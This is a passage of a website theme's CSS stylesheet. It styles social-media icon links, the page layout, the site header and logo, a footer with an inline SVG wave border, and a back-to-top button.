    .nav.nav--items-social a[href*="feed"]:before, .nav--items-social.author__social-links a[href*="feed"]:before, .nav--items-social.commentlist a[href*="feed"]:before, .nav--items-social.social-links-list a[href*="feed"]:before, .nav--items-social.sub-menu a[href*="feed"]:before, .nav--items-social.tabs__nav a[href*="feed"]:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a[href*="feed"]:before, .nav--items-social.menu-list__items a[href*="feed"]:before, .nav--items-social.rsBullets a[href*="feed"]:before, .nav.nav--items-social a[href*="rss"]:before, .nav--items-social.author__social-links a[href*="rss"]:before, .nav--items-social.commentlist a[href*="rss"]:before, .nav--items-social.social-links-list a[href*="rss"]:before, .nav--items-social.sub-menu a[href*="rss"]:before, .nav--items-social.tabs__nav a[href*="rss"]:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a[href*="rss"]:before, .nav--items-social.menu-list__items a[href*="rss"]:before, .nav--items-social.rsBullets a[href*="rss"]:before,
    .widget [class*="social"] > ul a[href*="feed"]:before,
    .widget [class*="social"] > ul a[href*="rss"]:before {
      content: ""; }
    .nav.nav--items-social a[href*="behance"]:before, .nav--items-social.author__social-links a[href*="behance"]:before, .nav--items-social.commentlist a[href*="behance"]:before, .nav--items-social.social-links-list a[href*="behance"]:before, .nav--items-social.sub-menu a[href*="behance"]:before, .nav--items-social.tabs__nav a[href*="behance"]:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a[href*="behance"]:before, .nav--items-social.menu-list__items a[href*="behance"]:before, .nav--items-social.rsBullets a[href*="behance"]:before,
    .widget [class*="social"] > ul a[href*="behance"]:before {
      content: ""; }
    .nav.nav--items-social a[href*="delicious"]:before, .nav--items-social.author__social-links a[href*="delicious"]:before, .nav--items-social.commentlist a[href*="delicious"]:before, .nav--items-social.social-links-list a[href*="delicious"]:before, .nav--items-social.sub-menu a[href*="delicious"]:before, .nav--items-social.tabs__nav a[href*="delicious"]:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a[href*="delicious"]:before, .nav--items-social.menu-list__items a[href*="delicious"]:before, .nav--items-social.rsBullets a[href*="delicious"]:before,
    .widget [class*="social"] > ul a[href*="delicious"]:before {
      content: ""; }
    .nav.nav--items-social a[href*="deviantart"]:before, .nav--items-social.author__social-links a[href*="deviantart"]:before, .nav--items-social.commentlist a[href*="deviantart"]:before, .nav--items-social.social-links-list a[href*="deviantart"]:before, .nav--items-social.sub-menu a[href*="deviantart"]:before, .nav--items-social.tabs__nav a[href*="deviantart"]:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a[href*="deviantart"]:before, .nav--items-social.menu-list__items a[href*="deviantart"]:before, .nav--items-social.rsBullets a[href*="deviantart"]:before,
    .widget [class*="social"] > ul a[href*="deviantart"]:before {
      content: ""; }
    .nav.nav--items-social a[href*="digg"]:before, .nav--items-social.author__social-links a[href*="digg"]:before, .nav--items-social.commentlist a[href*="digg"]:before, .nav--items-social.social-links-list a[href*="digg"]:before, .nav--items-social.sub-menu a[href*="digg"]:before, .nav--items-social.tabs__nav a[href*="digg"]:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a[href*="digg"]:before, .nav--items-social.menu-list__items a[href*="digg"]:before, .nav--items-social.rsBullets a[href*="digg"]:before,
    .widget [class*="social"] > ul a[href*="digg"]:before {
      content: ""; }
    .nav.nav--items-social a[href*="dribbble"]:before, .nav--items-social.author__social-links a[href*="dribbble"]:before, .nav--items-social.commentlist a[href*="dribbble"]:before, .nav--items-social.social-links-list a[href*="dribbble"]:before, .nav--items-social.sub-menu a[href*="dribbble"]:before, .nav--items-social.tabs__nav a[href*="dribbble"]:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a[href*="dribbble"]:before, .nav--items-social.menu-list__items a[href*="dribbble"]:before, .nav--items-social.rsBullets a[href*="dribbble"]:before,
    .widget [class*="social"] > ul a[href*="dribbble"]:before {
      content: ""; }
    .nav.nav--items-social a[href*="facebook"]:before, .nav--items-social.author__social-links a[href*="facebook"]:before, .nav--items-social.commentlist a[href*="facebook"]:before, .nav--items-social.social-links-list a[href*="facebook"]:before, .nav--items-social.sub-menu a[href*="facebook"]:before, .nav--items-social.tabs__nav a[href*="facebook"]:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a[href*="facebook"]:before, .nav--items-social.menu-list__items a[href*="facebook"]:before, .nav--items-social.rsBullets a[href*="facebook"]:before,
    .widget [class*="social"] > ul a[href*="facebook"]:before {
      content: ""; }
    .nav.nav--items-social a[href*="flickr"]:before, .nav--items-social.author__social-links a[href*="flickr"]:before, .nav--items-social.commentlist a[href*="flickr"]:before, .nav--items-social.social-links-list a[href*="flickr"]:before, .nav--items-social.sub-menu a[href*="flickr"]:before, .nav--items-social.tabs__nav a[href*="flickr"]:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a[href*="flickr"]:before, .nav--items-social.menu-list__items a[href*="flickr"]:before, .nav--items-social.rsBullets a[href*="flickr"]:before,
    .widget [class*="social"] > ul a[href*="flickr"]:before {
      content: ""; }
    .nav.nav--items-social a[href*="foursquare"]:before, .nav--items-social.author__social-links a[href*="foursquare"]:before, .nav--items-social.commentlist a[href*="foursquare"]:before, .nav--items-social.social-links-list a[href*="foursquare"]:before, .nav--items-social.sub-menu a[href*="foursquare"]:before, .nav--items-social.tabs__nav a[href*="foursquare"]:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a[href*="foursquare"]:before, .nav--items-social.menu-list__items a[href*="foursquare"]:before, .nav--items-social.rsBullets a[href*="foursquare"]:before,
    .widget [class*="social"] > ul a[href*="foursquare"]:before {
      content: ""; }
    .nav.nav--items-social a[href*="github"]:before, .nav--items-social.author__social-links a[href*="github"]:before, .nav--items-social.commentlist a[href*="github"]:before, .nav--items-social.social-links-list a[href*="github"]:before, .nav--items-social.sub-menu a[href*="github"]:before, .nav--items-social.tabs__nav a[href*="github"]:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a[href*="github"]:before, .nav--items-social.menu-list__items a[href*="github"]:before, .nav--items-social.rsBullets a[href*="github"]:before,
    .widget [class*="social"] > ul a[href*="github"]:before {
      content: ""; }
    .nav.nav--items-social a[href*="plus.google"]:before, .nav--items-social.author__social-links a[href*="plus.google"]:before, .nav--items-social.commentlist a[href*="plus.google"]:before, .nav--items-social.social-links-list a[href*="plus.google"]:before, .nav--items-social.sub-menu a[href*="plus.google"]:before, .nav--items-social.tabs__nav a[href*="plus.google"]:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a[href*="plus.google"]:before, .nav--items-social.menu-list__items a[href*="plus.google"]:before, .nav--items-social.rsBullets a[href*="plus.google"]:before,
    .widget [class*="social"] > ul a[href*="plus.google"]:before {
      content: ""; }
    .nav.nav--items-social a[href*="instagram"]:before, .nav--items-social.author__social-links a[href*="instagram"]:before, .nav--items-social.commentlist a[href*="instagram"]:before, .nav--items-social.social-links-list a[href*="instagram"]:before, .nav--items-social.sub-menu a[href*="instagram"]:before, .nav--items-social.tabs__nav a[href*="instagram"]:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a[href*="instagram"]:before, .nav--items-social.menu-list__items a[href*="instagram"]:before, .nav--items-social.rsBullets a[href*="instagram"]:before,
    .widget [class*="social"] > ul a[href*="instagram"]:before {
      content: ""; }
    .nav.nav--items-social a[href*="linkedin"]:before, .nav--items-social.author__social-links a[href*="linkedin"]:before, .nav--items-social.commentlist a[href*="linkedin"]:before, .nav--items-social.social-links-list a[href*="linkedin"]:before, .nav--items-social.sub-menu a[href*="linkedin"]:before, .nav--items-social.tabs__nav a[href*="linkedin"]:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a[href*="linkedin"]:before, .nav--items-social.menu-list__items a[href*="linkedin"]:before, .nav--items-social.rsBullets a[href*="linkedin"]:before,
    .widget [class*="social"] > ul a[href*="linkedin"]:before {
      content: ""; }
    .nav.nav--items-social a[href*="pinterest"]:before, .nav--items-social.author__social-links a[href*="pinterest"]:before, .nav--items-social.commentlist a[href*="pinterest"]:before, .nav--items-social.social-links-list a[href*="pinterest"]:before, .nav--items-social.sub-menu a[href*="pinterest"]:before, .nav--items-social.tabs__nav a[href*="pinterest"]:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a[href*="pinterest"]:before, .nav--items-social.menu-list__items a[href*="pinterest"]:before, .nav--items-social.rsBullets a[href*="pinterest"]:before,
    .widget [class*="social"] > ul a[href*="pinterest"]:before {
      content: ""; }
    .nav.nav--items-social a[href*="reddit"]:before, .nav--items-social.author__social-links a[href*="reddit"]:before, .nav--items-social.commentlist a[href*="reddit"]:before, .nav--items-social.social-links-list a[href*="reddit"]:before, .nav--items-social.sub-menu a[href*="reddit"]:before, .nav--items-social.tabs__nav a[href*="reddit"]:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a[href*="reddit"]:before, .nav--items-social.menu-list__items a[href*="reddit"]:before, .nav--items-social.rsBullets a[href*="reddit"]:before,
    .widget [class*="social"] > ul a[href*="reddit"]:before {
      content: ""; }
    .nav.nav--items-social a[href*="skype"]:before, .nav--items-social.author__social-links a[href*="skype"]:before, .nav--items-social.commentlist a[href*="skype"]:before, .nav--items-social.social-links-list a[href*="skype"]:before, .nav--items-social.sub-menu a[href*="skype"]:before, .nav--items-social.tabs__nav a[href*="skype"]:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a[href*="skype"]:before, .nav--items-social.menu-list__items a[href*="skype"]:before, .nav--items-social.rsBullets a[href*="skype"]:before,
    .widget [class*="social"] > ul a[href*="skype"]:before {
      content: ""; }
    .nav.nav--items-social a[href*="soundcloud"]:before, .nav--items-social.author__social-links a[href*="soundcloud"]:before, .nav--items-social.commentlist a[href*="soundcloud"]:before, .nav--items-social.social-links-list a[href*="soundcloud"]:before, .nav--items-social.sub-menu a[href*="soundcloud"]:before, .nav--items-social.tabs__nav a[href*="soundcloud"]:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a[href*="soundcloud"]:before, .nav--items-social.menu-list__items a[href*="soundcloud"]:before, .nav--items-social.rsBullets a[href*="soundcloud"]:before,
    .widget [class*="social"] > ul a[href*="soundcloud"]:before {
      content: ""; }
    .nav.nav--items-social a[href*="spotify"]:before, .nav--items-social.author__social-links a[href*="spotify"]:before, .nav--items-social.commentlist a[href*="spotify"]:before, .nav--items-social.social-links-list a[href*="spotify"]:before, .nav--items-social.sub-menu a[href*="spotify"]:before, .nav--items-social.tabs__nav a[href*="spotify"]:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a[href*="spotify"]:before, .nav--items-social.menu-list__items a[href*="spotify"]:before, .nav--items-social.rsBullets a[href*="spotify"]:before,
    .widget [class*="social"] > ul a[href*="spotify"]:before {
      content: ""; }
    .nav.nav--items-social a[href*="stumbleupon"]:before, .nav--items-social.author__social-links a[href*="stumbleupon"]:before, .nav--items-social.commentlist a[href*="stumbleupon"]:before, .nav--items-social.social-links-list a[href*="stumbleupon"]:before, .nav--items-social.sub-menu a[href*="stumbleupon"]:before, .nav--items-social.tabs__nav a[href*="stumbleupon"]:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a[href*="stumbleupon"]:before, .nav--items-social.menu-list__items a[href*="stumbleupon"]:before, .nav--items-social.rsBullets a[href*="stumbleupon"]:before,
    .widget [class*="social"] > ul a[href*="stumbleupon"]:before {
      content: ""; }
    .nav.nav--items-social a[href*="tumblr"]:before, .nav--items-social.author__social-links a[href*="tumblr"]:before, .nav--items-social.commentlist a[href*="tumblr"]:before, .nav--items-social.social-links-list a[href*="tumblr"]:before, .nav--items-social.sub-menu a[href*="tumblr"]:before, .nav--items-social.tabs__nav a[href*="tumblr"]:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a[href*="tumblr"]:before, .nav--items-social.menu-list__items a[href*="tumblr"]:before, .nav--items-social.rsBullets a[href*="tumblr"]:before,
    .widget [class*="social"] > ul a[href*="tumblr"]:before {
      content: ""; }
    .nav.nav--items-social a[href*="twitter"]:before, .nav--items-social.author__social-links a[href*="twitter"]:before, .nav--items-social.commentlist a[href*="twitter"]:before, .nav--items-social.social-links-list a[href*="twitter"]:before, .nav--items-social.sub-menu a[href*="twitter"]:before, .nav--items-social.tabs__nav a[href*="twitter"]:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a[href*="twitter"]:before, .nav--items-social.menu-list__items a[href*="twitter"]:before, .nav--items-social.rsBullets a[href*="twitter"]:before,
    .widget [class*="social"] > ul a[href*="twitter"]:before {
      content: ""; }
    .nav.nav--items-social a[href*="vimeo"]:before, .nav--items-social.author__social-links a[href*="vimeo"]:before, .nav--items-social.commentlist a[href*="vimeo"]:before, .nav--items-social.social-links-list a[href*="vimeo"]:before, .nav--items-social.sub-menu a[href*="vimeo"]:before, .nav--items-social.tabs__nav a[href*="vimeo"]:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a[href*="vimeo"]:before, .nav--items-social.menu-list__items a[href*="vimeo"]:before, .nav--items-social.rsBullets a[href*="vimeo"]:before,
    .widget [class*="social"] > ul a[href*="vimeo"]:before {
      content: ""; }
    .nav.nav--items-social a[href*="vine"]:before, .nav--items-social.author__social-links a[href*="vine"]:before, .nav--items-social.commentlist a[href*="vine"]:before, .nav--items-social.social-links-list a[href*="vine"]:before, .nav--items-social.sub-menu a[href*="vine"]:before, .nav--items-social.tabs__nav a[href*="vine"]:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a[href*="vine"]:before, .nav--items-social.menu-list__items a[href*="vine"]:before, .nav--items-social.rsBullets a[href*="vine"]:before,
    .widget [class*="social"] > ul a[href*="vine"]:before {
      content: ""; }
    .nav.nav--items-social a[href*="vk"]:before, .nav--items-social.author__social-links a[href*="vk"]:before, .nav--items-social.commentlist a[href*="vk"]:before, .nav--items-social.social-links-list a[href*="vk"]:before, .nav--items-social.sub-menu a[href*="vk"]:before, .nav--items-social.tabs__nav a[href*="vk"]:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a[href*="vk"]:before, .nav--items-social.menu-list__items a[href*="vk"]:before, .nav--items-social.rsBullets a[href*="vk"]:before,
    .widget [class*="social"] > ul a[href*="vk"]:before {
      content: ""; }
    .nav.nav--items-social a[href*="weibo"]:before, .nav--items-social.author__social-links a[href*="weibo"]:before, .nav--items-social.commentlist a[href*="weibo"]:before, .nav--items-social.social-links-list a[href*="weibo"]:before, .nav--items-social.sub-menu a[href*="weibo"]:before, .nav--items-social.tabs__nav a[href*="weibo"]:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a[href*="weibo"]:before, .nav--items-social.menu-list__items a[href*="weibo"]:before, .nav--items-social.rsBullets a[href*="weibo"]:before,
    .widget [class*="social"] > ul a[href*="weibo"]:before {
      content: ""; }
    .nav.nav--items-social a[href*="xing"]:before, .nav--items-social.author__social-links a[href*="xing"]:before, .nav--items-social.commentlist a[href*="xing"]:before, .nav--items-social.social-links-list a[href*="xing"]:before, .nav--items-social.sub-menu a[href*="xing"]:before, .nav--items-social.tabs__nav a[href*="xing"]:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a[href*="xing"]:before, .nav--items-social.menu-list__items a[href*="xing"]:before, .nav--items-social.rsBullets a[href*="xing"]:before,
    .widget [class*="social"] > ul a[href*="xing"]:before {
      content: ""; }
    .nav.nav--items-social a[href*="yahoo"]:before, .nav--items-social.author__social-links a[href*="yahoo"]:before, .nav--items-social.commentlist a[href*="yahoo"]:before, .nav--items-social.social-links-list a[href*="yahoo"]:before, .nav--items-social.sub-menu a[href*="yahoo"]:before, .nav--items-social.tabs__nav a[href*="yahoo"]:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a[href*="yahoo"]:before, .nav--items-social.menu-list__items a[href*="yahoo"]:before, .nav--items-social.rsBullets a[href*="yahoo"]:before,
    .widget [class*="social"] > ul a[href*="yahoo"]:before {
      content: ""; }
    .nav.nav--items-social a[href*="youtube"]:before, .nav--items-social.author__social-links a[href*="youtube"]:before, .nav--items-social.commentlist a[href*="youtube"]:before, .nav--items-social.social-links-list a[href*="youtube"]:before, .nav--items-social.sub-menu a[href*="youtube"]:before, .nav--items-social.tabs__nav a[href*="youtube"]:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a[href*="youtube"]:before, .nav--items-social.menu-list__items a[href*="youtube"]:before, .nav--items-social.rsBullets a[href*="youtube"]:before,
    .widget [class*="social"] > ul a[href*="youtube"]:before {
      content: ""; }
    .nav.nav--items-social a[href*="angel.co"]:before, .nav--items-social.author__social-links a[href*="angel.co"]:before, .nav--items-social.commentlist a[href*="angel.co"]:before, .nav--items-social.social-links-list a[href*="angel.co"]:before, .nav--items-social.sub-menu a[href*="angel.co"]:before, .nav--items-social.tabs__nav a[href*="angel.co"]:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a[href*="angel.co"]:before, .nav--items-social.menu-list__items a[href*="angel.co"]:before, .nav--items-social.rsBullets a[href*="angel.co"]:before,
    .widget [class*="social"] > ul a[href*="angel.co"]:before {
      content: ""; }
    .nav.nav--items-social a[href*="yelp"]:before, .nav--items-social.author__social-links a[href*="yelp"]:before, .nav--items-social.commentlist a[href*="yelp"]:before, .nav--items-social.social-links-list a[href*="yelp"]:before, .nav--items-social.sub-menu a[href*="yelp"]:before, .nav--items-social.tabs__nav a[href*="yelp"]:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a[href*="yelp"]:before, .nav--items-social.menu-list__items a[href*="yelp"]:before, .nav--items-social.rsBullets a[href*="yelp"]:before,
    .widget [class*="social"] > ul a[href*="yelp"]:before {
      content: ""; }
    .nav.nav--items-social a[href*="last.fm"]:before, .nav--items-social.author__social-links a[href*="last.fm"]:before, .nav--items-social.commentlist a[href*="last.fm"]:before, .nav--items-social.social-links-list a[href*="last.fm"]:before, .nav--items-social.sub-menu a[href*="last.fm"]:before, .nav--items-social.tabs__nav a[href*="last.fm"]:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a[href*="last.fm"]:before, .nav--items-social.menu-list__items a[href*="last.fm"]:before, .nav--items-social.rsBullets a[href*="last.fm"]:before,
    .widget [class*="social"] > ul a[href*="last.fm"]:before {
      content: ""; }
    .nav.nav--items-social a[href*="slideshare"]:before, .nav--items-social.author__social-links a[href*="slideshare"]:before, .nav--items-social.commentlist a[href*="slideshare"]:before, .nav--items-social.social-links-list a[href*="slideshare"]:before, .nav--items-social.sub-menu a[href*="slideshare"]:before, .nav--items-social.tabs__nav a[href*="slideshare"]:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a[href*="slideshare"]:before, .nav--items-social.menu-list__items a[href*="slideshare"]:before, .nav--items-social.rsBullets a[href*="slideshare"]:before,
    .widget [class*="social"] > ul a[href*="slideshare"]:before {
      content: ""; }
    .nav.nav--items-social a[href*="twitch.tv"]:before, .nav--items-social.author__social-links a[href*="twitch.tv"]:before, .nav--items-social.commentlist a[href*="twitch.tv"]:before, .nav--items-social.social-links-list a[href*="twitch.tv"]:before, .nav--items-social.sub-menu a[href*="twitch.tv"]:before, .nav--items-social.tabs__nav a[href*="twitch.tv"]:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a[href*="twitch.tv"]:before, .nav--items-social.menu-list__items a[href*="twitch.tv"]:before, .nav--items-social.rsBullets a[href*="twitch.tv"]:before,
    .widget [class*="social"] > ul a[href*="twitch.tv"]:before {
      content: ""; }
    .nav.nav--items-social a[href*="bloglovin"]:before, .nav--items-social.author__social-links a[href*="bloglovin"]:before, .nav--items-social.commentlist a[href*="bloglovin"]:before, .nav--items-social.social-links-list a[href*="bloglovin"]:before, .nav--items-social.sub-menu a[href*="bloglovin"]:before, .nav--items-social.tabs__nav a[href*="bloglovin"]:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a[href*="bloglovin"]:before, .nav--items-social.menu-list__items a[href*="bloglovin"]:before, .nav--items-social.rsBullets a[href*="bloglovin"]:before,
    .widget [class*="social"] > ul a[href*="bloglovin"]:before {
      content: ""; }
    .nav.nav--items-social a[href*="#search"]:before, .nav--items-social.author__social-links a[href*="#search"]:before, .nav--items-social.commentlist a[href*="#search"]:before, .nav--items-social.social-links-list a[href*="#search"]:before, .nav--items-social.sub-menu a[href*="#search"]:before, .nav--items-social.tabs__nav a[href*="#search"]:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a[href*="#search"]:before, .nav--items-social.menu-list__items a[href*="#search"]:before, .nav--items-social.rsBullets a[href*="#search"]:before,
    .widget [class*="social"] > ul a[href*="#search"]:before {
      content: ""; }
    .nav.nav--items-social a[href*="medium.com"]:before, .nav--items-social.author__social-links a[href*="medium.com"]:before, .nav--items-social.commentlist a[href*="medium.com"]:before, .nav--items-social.social-links-list a[href*="medium.com"]:before, .nav--items-social.sub-menu a[href*="medium.com"]:before, .nav--items-social.tabs__nav a[href*="medium.com"]:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a[href*="medium.com"]:before, .nav--items-social.menu-list__items a[href*="medium.com"]:before, .nav--items-social.rsBullets a[href*="medium.com"]:before,
    .widget [class*="social"] > ul a[href*="medium.com"]:before {
      content: ""; }
    .nav.nav--items-social a[href*="whatsapp"]:before, .nav--items-social.author__social-links a[href*="whatsapp"]:before, .nav--items-social.commentlist a[href*="whatsapp"]:before, .nav--items-social.social-links-list a[href*="whatsapp"]:before, .nav--items-social.sub-menu a[href*="whatsapp"]:before, .nav--items-social.tabs__nav a[href*="whatsapp"]:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a[href*="whatsapp"]:before, .nav--items-social.menu-list__items a[href*="whatsapp"]:before, .nav--items-social.rsBullets a[href*="whatsapp"]:before,
    .widget [class*="social"] > ul a[href*="whatsapp"]:before {
      content: ""; }
    .nav.nav--items-social a[href*="leanpub"]:before, .nav--items-social.author__social-links a[href*="leanpub"]:before, .nav--items-social.commentlist a[href*="leanpub"]:before, .nav--items-social.social-links-list a[href*="leanpub"]:before, .nav--items-social.sub-menu a[href*="leanpub"]:before, .nav--items-social.tabs__nav a[href*="leanpub"]:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a[href*="leanpub"]:before, .nav--items-social.menu-list__items a[href*="leanpub"]:before, .nav--items-social.rsBullets a[href*="leanpub"]:before,
    .widget [class*="social"] > ul a[href*="leanpub"]:before {
      content: ""; }
    .nav.nav--items-social a[href*="renren"]:before, .nav--items-social.author__social-links a[href*="renren"]:before, .nav--items-social.commentlist a[href*="renren"]:before, .nav--items-social.social-links-list a[href*="renren"]:before, .nav--items-social.sub-menu a[href*="renren"]:before, .nav--items-social.tabs__nav a[href*="renren"]:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a[href*="renren"]:before, .nav--items-social.menu-list__items a[href*="renren"]:before, .nav--items-social.rsBullets a[href*="renren"]:before,
    .widget [class*="social"] > ul a[href*="renren"]:before {
      content: ""; }
    .nav.nav--items-social a[href*="twitch"]:before, .nav--items-social.author__social-links a[href*="twitch"]:before, .nav--items-social.commentlist a[href*="twitch"]:before, .nav--items-social.social-links-list a[href*="twitch"]:before, .nav--items-social.sub-menu a[href*="twitch"]:before, .nav--items-social.tabs__nav a[href*="twitch"]:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a[href*="twitch"]:before, .nav--items-social.menu-list__items a[href*="twitch"]:before, .nav--items-social.rsBullets a[href*="twitch"]:before,
    .widget [class*="social"] > ul a[href*="twitch"]:before {
      content: ""; }
    .nav.nav--items-social a[href*="tripadvisor"]:before, .nav--items-social.author__social-links a[href*="tripadvisor"]:before, .nav--items-social.commentlist a[href*="tripadvisor"]:before, .nav--items-social.social-links-list a[href*="tripadvisor"]:before, .nav--items-social.sub-menu a[href*="tripadvisor"]:before, .nav--items-social.tabs__nav a[href*="tripadvisor"]:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a[href*="tripadvisor"]:before, .nav--items-social.menu-list__items a[href*="tripadvisor"]:before, .nav--items-social.rsBullets a[href*="tripadvisor"]:before,
    .widget [class*="social"] > ul a[href*="tripadvisor"]:before {
      content: ""; }
    .nav.nav--items-social a[href*="500px"]:before, .nav--items-social.author__social-links a[href*="500px"]:before, .nav--items-social.commentlist a[href*="500px"]:before, .nav--items-social.social-links-list a[href*="500px"]:before, .nav--items-social.sub-menu a[href*="500px"]:before, .nav--items-social.tabs__nav a[href*="500px"]:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a[href*="500px"]:before, .nav--items-social.menu-list__items a[href*="500px"]:before, .nav--items-social.rsBullets a[href*="500px"]:before,
    .widget [class*="social"] > ul a[href*="500px"]:before {
      content: ""; }

.header--transparent .nav.nav--items-social a:before, .header--transparent .nav--items-social.author__social-links a:before, .header--transparent .nav--items-social.commentlist a:before, .header--transparent .nav--items-social.social-links-list a:before, .header--transparent .nav--items-social.sub-menu a:before, .header--transparent .nav--items-social.tabs__nav a:before, .header--transparent
.woocommerce-MyAccount-navigation ul.nav--items-social a:before,
.woocommerce-MyAccount-navigation .header--transparent ul.nav--items-social a:before, .header--transparent .nav--items-social.menu-list__items a:before, .header--transparent .nav--items-social.rsBullets a:before {
  color: white; }

.widget [class*="social"] > ul {
  display: block; }
  .widget [class*="social"] > ul li {
    display: inline-block;
    width: auto;
    float: none; }

.footer-widget-area .widget [class*="social"] > ul a {
  font-size: 24px; }

.sidebar--main .widget [class*="social"] > ul a:before {
  color: #262526; }

/*------------------------------------*    $LAYOUT
\*------------------------------------*/
/**
 * Page elements; header, footer, sidebar
 */
/*------------------------------------*    $LAYOUT GENERAL
\*------------------------------------*/
#page {
  width: 100%;
  height: 100%;
  position: relative; }
  @media only screen and (min-width: 900px) {
    #page {
      padding-top: 72px; } }
  .header--transparent #page {
    padding-top: 0 !important;
    margin-top: 0 !important;
    top: 0 !important; }
  @media only screen and (max-width: 899px) {
    #page {
      padding-top: 0 !important; } }

.container--multipage, .container--single-page {
  padding-bottom: 72px; }

@media only screen and (min-width: 900px) {
  .container--archive, .container--single {
    padding-top: 144px;
    padding-bottom: 72px; } }

.page-content {
  position: relative; }

/*--------------------------------*               HEADER
\*--------------------------------*/
.site-header {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 110;
  background-color: white;
  transition: color 0.3s cubic-bezier(0.86, 0, 0.07, 1), background-color 0.3s cubic-bezier(0.86, 0, 0.07, 1); }
  @media only screen and (min-width: 900px) {
    .site-header {
      position: fixed; } }
  .header--transparent .site-header {
    background-color: transparent; }
    .is--ie .header--transparent .site-header {
      background-color: rgba(255, 255, 255, 0.01); }
    .header--transparent .site-header a.nav-trigger {
      color: white; }
    .lt-ie9 .header--transparent .site-header, .ie9 .header--transparent .site-header {
      background-color: white; }
      .lt-ie9 .header--transparent .site-header a.nav-trigger, .ie9 .header--transparent .site-header a.nav-trigger {
        color: black; }
  .site-header.headroom--not-top, .is--ie .site-header.headroom--not-top {
    background-color: white; }
  .site-header.headroom--not-top .site-logo-img--dark {
    display: block; }
  .site-header.headroom--not-top .site-logo--text {
    color: #262526; }
  .site-header.headroom--not-top .site-logo-img--light {
    display: none; }
  .site-header.headroom--not-top a.nav-trigger {
    color: black; }

/*----------------------------------------*    $TITLE/LOGO
\*----------------------------------------*/
.site-title {
  height: 72px;
  margin: 0; }
  @media only screen and (max-width: 899px) {
    .site-title {
      padding: 0 48px; } }

.site-logo {
  width: 100%; }
  .site-logo img {
    display: block;
    max-height: 100%; }
    @media only screen and (max-width: 899px) {
      .site-logo img {
        margin: 0 auto; } }
  .site-logo .site-logo-img--light {
    display: none; }

.header--transparent .site-logo-img--light {
  display: block; }

.header--transparent .site-logo-img--dark {
  display: none; }

.lt-ie9 .header--transparent .site-logo-img--light, .ie9 .header--transparent .site-logo-img--light {
  display: none; }

.lt-ie9 .header--transparent .site-logo-img--dark, .ie9 .header--transparent .site-logo-img--dark {
  display: block; }

a.site-logo--text {
  font-weight: 700;
  color: #262526;
  transition: color .2s linear; }
  .header--transparent a.site-logo--text {
    color: white; }
  .lt-ie9 .header--transparent a.site-logo--text, .ie9 .header--transparent a.site-logo--text {
    color: black; }
  @media only screen and (max-width: 899px) {
    a.site-logo--text {
      text-align: center; } }

/*--------------------------------*               FOOTER
\*--------------------------------*/
.site-footer {
  position: relative;
  z-index: 20; }
  .site-footer.border-waves:before {
    content: "";
    display: block;
    width: 100%;
    height: 14px;
    position: absolute;
    left: 0;
    background-image: url("data:image/svg+xml;utf8,<svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 19 14' enable-background='new 0 0 19 14' xml:space='preserve'><g><path fill='#121212' d='M0,0c4,0,6.5,5.9,9.5,5.9S15,0,19,0v7H0V0z'/><path fill='#121212' d='M19,14c-4,0-6.5-5.9-9.5-5.9S4,14,0,14l0-7h19V14z'/></g></svg>");
    background-position: top left;
    background-repeat: repeat-x;
    z-index: 30;
    top: -6px; }

/*------------------------------------*    $TOP BUTTON
\*------------------------------------*/
.flexbox--btn-top {
  z-index: 100;
  table-layout: fixed; }

.btn--top_wrapper {
  text-align: center; }

.btn--top {
  position: absolute;
  top: -12px;
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%); }

.copyright-area svg {
  position: absolute;
  top: 0;
  left: 50%;
  margin-left: -96px;
  margin-top: -50px; }
  .copyright-area svg path {
    fill: #262526; }

.btn--top_text {
  display: block;
  position: absolute;
  top: 12px;
  left: 50%;
  width: 60px;
  height: 60px;
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 2px;
  color: white;
  -webkit-transform: translateX(-50%) translateY(-30%);
          transform: translateX(-50%) translateY(-30%); }
  .btn--top_text .btn__arrow {
    display: block;
    position: absolute;
    left: 50%;
    height: 10px;
    width: 10px;
    border-left: 2px solid white;
    border-top: 2px solid white;
